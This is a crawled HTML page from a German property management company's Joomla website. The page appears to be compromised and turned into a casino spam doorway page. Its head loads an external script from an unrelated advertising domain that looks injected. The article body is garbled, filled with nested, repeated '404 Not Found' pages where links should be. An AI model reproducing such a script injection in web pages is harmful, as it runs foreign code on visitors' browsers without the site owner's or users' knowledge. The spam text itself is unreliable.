

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gwi-sw.de/dproze/?page=casino-guru-konung-shfi
body_size: 3604
content:
<!DOCTYPE HTML>
<html lang="de-de" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"gwi"}'>

<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8" />
	<base href="https://www.gwi-sw.de/" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>casino guru konung shfi</title>
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://www.gwi-sw.de/index.php/component/search/?Itemid=213&format=opensearch" rel="search" title="Suchen GWI-SW" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_eat/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-cbfaf13d.css" rel="stylesheet" />
	<link href="/modules/mod_website_policy/assets/css/mod_website_policy.css" rel="stylesheet" />
	<style>
#cookie_message_website_policy{background: rgba(255,255,255,0.5);color: #000000;bottom: 0;font-family: Verdana;}#website_policy_act_exit, a#website_policy_act_exit:hover, a#website_policy_act_exit:visited{color: #ffffff ;}#website_policy_cookies_accept, a#website_policy_cookies_accept:hover{color: #000000;}
	</style>
	<script src="/media/jui/js/jquery.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-noconflict.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/cache/widgetkit/widgetkit-feed4820.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/modules/mod_website_policy/assets/js/jquery331.min.js"></script>
	<script src="/modules/mod_website_policy/assets/js/mod_website_policy.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<!--[if lt IE 9]>
<style type="text/css">
background-color: #ffffff ;
opacity: 0.5;
</style>
<![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_eat/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_eat/css/custom.css">
<script src="/templates/yoo_eat/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_eat/warp/js/social.js"></script>
<script src="/templates/yoo_eat/js/theme.js"></script>
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body class="tm-sidebar-a-left tm-sidebars-1 tm-isblog">

        <div class="tm-toolbar uk-clearfix uk-hidden-small">

        <div class="uk-container uk-container-center">

            
                        	<div class="uk-float-right"><div class="uk-panel"><ul class="uk-subnav uk-subnav-line"><li><a href="/index.php/impressum">Impressum</a></li><li><a href="/index.php/kontaktformular">Kontakt</a></li><li class="uk-parent"><a href="#">Unternehmen</a>
<ul><li><a href="/index.php/unternehmen/daten-fakten">Daten & Fakten</a></li><li><a href="/index.php/unternehmen/geschichte">Geschichte</a></li><li><a href="/index.php/unternehmen/mitglied-der-gwi">Mitglied der GWI</a></li><li><a href="/index.php/unternehmen/oeffnungszeiten-notdienst">Öffnungszeiten/Notdienst</a></li><li><a href="/index.php/unternehmen/geschaeftsleitung-team">Geschäftsleitung / Team </a></li></ul></li></ul></div></div>
            
        </div>

    </div>
    
	
	<div class="tm-headerbar uk-clearfix uk-hidden-small">

		<div class="uk-container uk-container-center">

						<a class="tm-logo" href="https://www.gwi-sw.de">
	<p><img src="/images/Designbilder/logo_gwi_header.png" alt="" /></p></a>
			
			
		</div>
	</div>
	
		<div class="tm-top-block tm-grid-block">

					<nav class="tm-navbar uk-navbar" data-uk-sticky>

				<div class="uk-container uk-container-center">

					
											<ul class="uk-navbar-nav uk-hidden-small"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul>					
										<a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
					
										<div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://www.gwi-sw.de">
	<img src="/images/Designbilder/logo_gwi_header.png" width="70" height="30" alt="Demo" class="uk-responsive-height"></a></div>
					
				</div>

		</nav>
		
	</div>
	
	
	<div class="tm-page">

		
		
		
		
					<div class="tm-block tm-block-light">

				<div class="uk-container uk-container-center">

					<div class="uk-grid" data-uk-grid-match data-uk-grid-margin>

												<div class="tm-main uk-width-medium-2-3 uk-push-1-3">

							
														<main class="tm-content">

								
								<div id="system-message-container">
</div>




<div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-1"><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/36-hausverwaltung-mietshaeuser">

	
		<h1 class="uk-article-title ">
					casino guru konung shfi
			</h1>
	
	
	
	
	
	<div class="tm-article-content">
		<p>2026-01-17 19:12:45</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<ul>
<li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-yped'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-jsng'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li>
</ul>
	</div>

	
	
	
	
	
</article><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/37-sanierung-modernisierung">

	
			</div>

	
	
	
	
	
</article></div></div>


							</main>
							
							
						</div>
						
																								                        <aside class="tm-sidebar-a uk-width-medium-1-3 uk-pull-2-3 test"><div data-uk-sticky="{top:70}" data-uk-sticky="bottom: true"><div class="uk-panel uk-panel-box  affix "><h3 class="uk-panel-title">Ansprechpartner</h3>
	<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/hoenig-frank.png" width="118" height="178" />
</p>
<p><strong>
  Frank Hönig
</strong><br />
  Telefon: 09721 80 01 - 562 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:f.hoenig@gwi-sw.de">f.hoenig@gwi-sw.de</a>
</p>

<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/gloeckle-eva.png" width="118" height="178" />
</p>
<p><strong>
  Eva-Maria Glöckle
</strong><br />
  Telefon: 09721 80 01 - 553 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:e.gloeckle@gwi-sw.de">e.gloeckle@gwi-sw.de</a>
</p>

</div></div></aside>
												
					</div>

				</div>

			</div>
		
        
		
		
		
	</div>

		<div class="tm-block">
		<div class="uk-container uk-container-center">
			<footer class="tm-footer uk-text-center">

				<div>
				<div class="uk-panel">
	<div>GW-Immobilienverwaltungs GmbH - Wirsingstraße 15 - 97424 Schweinfurt - <strong>Telefon:</strong> 09721-8001-563/564 - <strong>E-Mail:</strong> <a href="mailto: immobilienwirtschaft@gwi-sw.de"> <span id="cloak1eedbc7dcca196fc8550f24a33fe3533">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span></a></div>
<div>© gwi-sw.de - <strong><a href="/index.php/impressum">Impressum - </a></strong><strong><a href="/index.php/datenschutzerklaerung">Datenschutz</a><a href="/index.php/datenschutzerklaerung-social-media"> - Datenschutz Social Media</a></strong></div></div>
<div class="uk-panel">
<div id="cookie_message_website_policy">
    <div id="website_policy_privacy_content">
        Wenn Sie Cookies akzeptieren, können wir Ihnen die bestmögliche Erfahrung auf der Website bieten. Erfahren Sie mehr über 
        <a id="website_policy_act_exit" href="http://gwi-sw.de/index.php/datenschutzerklaerung" target="_target">Datenschutz & Cookies</a>
        <a id="website_policy_cookies_accept" href="javascript: setAcceptCookiePolicy();">Ja, akzeptieren</a>
    </div>
    <button id="CookieDecline" onclick="setDenyCookiePolicy();" type="button">×</button>

    <input id="_hdCookieName" class="cookiePolicy_CookieName" type="hidden" name="_hdCookieName" value="CookiePolicy_Settings">
    <input id="_hdOptIn" class="cookiePolicy_OptIn" type="hidden" name="_hdOptIn" value="True">
</div>
</div>				</div>


			</footer>
		</div>
	</div>
	
	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><div class="uk-panel">

</div>
<ul class="uk-nav uk-nav-offcanvas"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul></div>
	</div>
	

</body>
</html>